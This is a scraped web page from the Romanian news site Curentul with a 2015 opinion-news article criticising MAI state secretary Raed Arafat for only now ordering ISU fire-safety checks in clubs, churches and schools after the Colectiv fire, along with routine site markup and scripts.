    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-37944" class="post-37944 post type-post status-publish format-standard has-post-thumbnail hentry category-politic" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Politic" class="entry-crumb" href="https://www.curentul.info/politic/">Politic</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Deși ISU avea suficienți controlori, Arafat abia acum începe verificări în cluburi...</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/politic/">Politic</a></li></ul>
            <header>
                <h1 class="entry-title">Deși ISU avea suficienți controlori, Arafat abia acum începe verificări în cluburi și biserici</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2015-11-03T20:18:06+00:00" >20:18, 3 noiembrie 2015</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdesi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=De%C8%99i+ISU+avea+suficien%C8%9Bi+controlori%2C+Arafat+abia+acum+%C3%AEncepe+verific%C4%83ri+%C3%AEn+cluburi+%C8%99i+biserici&url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdesi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/desi_isu_avea_suficienti_controlori_ARAFAT.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=De%C8%99i+ISU+avea+suficien%C8%9Bi+controlori%2C+Arafat+abia+acum+%C3%AEncepe+verific%C4%83ri+%C3%AEn+cluburi+%C8%99i+biserici%20-%20https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdesi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/desi_isu_avea_suficienti_controlori_ARAFAT-300x350.png" alt="" title="desi_isu_avea_suficienti_controlori_ARAFAT.png"/></div>            </div>


            <p>Vă imaginați ce tragedie s-ar putea întâmpla într-o biserică unde ușile se deschid spre interior, unde ard sute de lumânări și sunt multe persoane bătrâne, dacă la clubul Colectiv unde erau tineri s-a ieșit atât de greu?  Este incredibil tupeul secretarului de stat în MAI, Raed Arafat care a declarat, marți, că ISU dispune de personal suficient pentru a controla obiectivele care nu respectă normele privind securitatea la incendii și a precizat că prioritate în acest tip de acțiuni va fi acordată localurilor, cluburilor și sălilor care găzduiesc evenimente cu mulți participanți.</p>
<p>&#8222;Numai la București, pentru că s-a ridicat problema numărului inspectorilor, cel puțin în ștate există 110 funcții pentru inspecție și control. Cine a zis că sunt numai 10 a dezinformat. Am auzit la un moment dat. Am verificat la ISU București, sunt 110 funcții de inspecție și control. Poate nu toate sunt ocupate, dar sunt zeci de oameni care sunt în aceste funcții, care pot controla și face inspecții&#8221;, a spus Arafat, la Palatul Victoria.</p>
<p>Interesant ar fi fost să ne explice de ce nu  a făcut asta până acum, ISU iar el ca și coordonator ce-a păzit. Acum se dă din nou erou!</p>
<p>Arafat a spus că acțiunile de control ale inspectorilor ISU vor fi făcute din oficiu, după un plan, sau ca urmare a unei sesizări.</p>
<p>&#8222;Dacă este o sesizare, ISU va avea obligația să verifice, dar ei vor face și controale planificate și controale inopinate. Adică în timpul funcționării chiar noaptea (&#8230;) pentru că numai așa vei putea să numeri și persoanele care sunt înăuntru și, într-adevăr, să vezi dacă depășește numărul declarat sau nu. Asta nu poți să faci postfactum, asta trebuie făcut în timpul în care discoteca funcționează. Și nu o să-i oprească. Am auzit deja o variantă că unii au scris pe intrarea în club &#8221;petrecere privată&#8221;. Asta nu-i oprește pe pompieri să intre, vor intra, (&#8230;) vor controla, vor număra, vor fi însoțiți de Poliție sau de jandarmi&#8221;, a detaliat secretarul de stat în cadrul MAI.</p>
<p>Referindu-se la &#8221;planul de control&#8221;, el a arătat că acesta va fi explicat inspectorilor ISU din întreaga țară în cadrul unei videoconferințe. &#8222;O să înceapă controalele din momentul în care vor fi publicate Ordonanța  și Hotărârea &#8222;, a subliniat secretarul de stat în MAI.</p>
<p>Arafat a admis că în cadrul controalelor este posibil ca un eveniment să fie oprit pentru o scurtă perioadă de timp, 10-15 minute, pentru a se verifica numărul participanților.</p>
<p>&#8222;Aici intervine responsabilitatea cluburilor să asigure acest lucru. Și sper că nu o să auzim pe cineva să spună că e imposibil pentru că în orice țară europeană acest lucru este posibil. Și în SUA și peste tot. Acolo controlează două aspecte: buletinul și doi, numărul celor care intră și care ies, ca să nu depășească un număr limită în interior&#8221;, a precizat secretarul de stat.</p>
<p>În context, el a spus că vor fi făcute controale ISU și în biserici și școli. &#8222;O să fie și aceste unități, după criterii. O să fie discuții între ministerul Educației și ISU să vedem dacă avem situații grave, încălcări grave. Pompierii și acum fac controale la școli. Au obligația să controleze toate spațiile publice prevăzute în legislația lor. Deci, indiferent de spațiu public, cu multă lume care intră în el, ei trebuie să-l controleze&#8221;, a încheiat Arafat</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdesi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=De%C8%99i+ISU+avea+suficien%C8%9Bi+controlori%2C+Arafat+abia+acum+%C3%AEncepe+verific%C4%83ri+%C3%AEn+cluburi+%C8%99i+biserici&url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdesi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/desi_isu_avea_suficienti_controlori_ARAFAT.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=De%C8%99i+ISU+avea+suficien%C8%9Bi+controlori%2C+Arafat+abia+acum+%C3%AEncepe+verific%C4%83ri+%C3%AEn+cluburi+%C8%99i+biserici%20-%20https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdesi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/bref/torte/">Torțe</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/piata-victoriei-blocata-de-20-000-de-protestatari/">Piața Victoriei, blocată de 20.000 de protestatari</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alexandru Panait"></span><meta itemprop="datePublished" content="2015-11-03T20:18:06+00:00"><meta itemprop="dateModified" content="2017-09-16T11:48:13+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Deși ISU avea suficienți controlori, Arafat abia acum începe verificări în cluburi și biserici"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/desi_isu_avea_suficienti_controlori_ARAFAT.png"><meta itemprop="width" content="680"><meta itemprop="height" content="365"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_6976caad3c8ff = new tdBlock();
block_td_uid_6_6976caad3c8ff.id = "td_uid_6_6976caad3c8ff";
block_td_uid_6_6976caad3c8ff.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_6976caad3c8ff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6976caad3c8ff_rand","tdc_css_class_style":"td_uid_6_6976caad3c8ff_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":37944,"live_filter_cur_post_author":"130","block_template_id":""}';
block_td_uid_6_6976caad3c8ff.td_column_number = "3";
block_td_uid_6_6976caad3c8ff.block_type = "td_block_related_posts";
block_td_uid_6_6976caad3c8ff.post_count = "3";
block_td_uid_6_6976caad3c8ff.found_posts = "28383";
block_td_uid_6_6976caad3c8ff.header_color = "";
block_td_uid_6_6976caad3c8ff.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976caad3c8ff.max_num_pages = "9461";
tdBlocksArray.push(block_td_uid_6_6976caad3c8ff);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_6976caad3c8ff_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6976caad3c8ff" ><h4 class="td-related-title"><a id="td_uid_7_6976caad622ef" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_6976caad3c8ff" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_6976caad622f3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_6976caad3c8ff" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_6976caad3c8ff class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 238px) 100vw, 238px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>                <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6976caad3c8ff" data-td_block_id="td_uid_6_6976caad3c8ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6976caad3c8ff" data-td_block_id="td_uid_6_6976caad3c8ff"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='37944' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="793699f0bf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6976caad6ccd1_rand td_block_template_1"  data-td-block-uid="td_uid_9_6976caad6ccd1" ><script>var block_td_uid_9_6976caad6ccd1 = new tdBlock();
block_td_uid_9_6976caad6ccd1.id = "td_uid_9_6976caad6ccd1";
